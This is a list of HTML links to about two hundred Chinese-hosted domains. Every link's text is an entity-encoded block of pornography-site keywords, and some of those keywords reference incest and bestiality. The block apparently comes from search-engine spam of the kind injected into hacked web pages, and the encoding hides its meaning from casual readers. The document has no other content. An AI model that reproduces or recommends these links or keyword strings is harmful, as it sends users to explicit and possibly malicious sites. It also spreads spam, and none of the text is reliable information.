<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.szctt168.cn/">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x7C;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7C;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7C;&#x4E5D;&#x4E5D;&#x9752;&#x9752;&#x7F51;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x39;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x5927;&#x9999;&#x8549;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x5927;&#x9999;&#x8549;&#x41;&#x56;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x9891;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x7C;&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x516D;</a>
<a href="http://www.weiwangtx.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x39;&#x78B0;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x554A;&#x76;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x798F;&#x5229;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6781;&#x54C1;&#x9732;&#x51FA;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5927;&#x79C0;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.no19.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7A;&#x30;&#x7A;&#x53D8;&#x6001;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x53D8;&#x6001;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7535;&#x5F71;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9AD8;&#x6E05;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7247;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x4F53;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x4E0E;&#x52A8;&#x7269;</a>
<a href="http://www.tukeshoes.cn/">&#x8D85;&#x78B0;&#x39;&#x37;&#x8349;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x8D85;&#x78B0;&#x8D44;&#x6E90;&#x603B;&#x7AD9;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x5E74;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x41;&#x7247;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x6027;&#x7231;&#x9996;&#x9875;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x5927;&#x9999;&#x8549;</a>
<a href="http://www.muek.cn/">&#x6210;&#x4EBA;&#x69B4;&#x83B2;&#x5BFC;&#x822A;&#x7C;&#x6210;&#x4EBA;&#x8BBA;&#x575B;&#x5BFC;&#x822A;&#x7C;&#x6210;&#x4EBA;&#x8BBA;&#x575B;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7535;&#x5F71;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x66F4;&#x65B0;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5341;&#x516B;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x56DB;&#x533A;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x7C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
